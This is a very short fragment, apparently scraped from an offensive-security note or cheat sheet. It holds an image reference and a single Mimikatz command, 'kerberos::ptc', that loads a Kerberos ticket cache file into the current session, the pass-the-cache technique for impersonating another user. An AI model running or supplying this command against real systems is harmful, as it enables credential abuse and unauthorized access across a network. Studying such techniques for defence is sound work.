 mimikatz.exe "kerberos::ptc TGT_strage@test.com.ccache" exit